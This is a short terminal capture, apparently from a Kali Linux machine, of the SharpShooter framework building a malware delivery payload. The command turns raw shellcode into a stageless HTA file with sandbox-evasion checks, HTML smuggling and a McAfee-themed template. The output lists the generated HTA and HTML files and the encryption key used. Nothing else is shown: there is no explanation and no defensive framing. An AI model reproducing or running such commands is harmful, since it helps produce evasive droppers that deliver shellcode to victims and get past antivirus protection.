 root@kali:~/Tools/antiav/SharpShooter# python SharpShooter.py --stageless --dotnetver 2 --payload hta --output ss --
rawscfile ./shellcode.txt --sandbox 4 --smuggle --template mcafee
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[*] Avoiding bad MACs
[*] Written delivery payload to output/ss.hta
[*] File [./output/ss.hta] successfully loaded !
[*] Encrypted input file with key [psmbmsaspb]
[*] File [./output/ss.html] successfully created !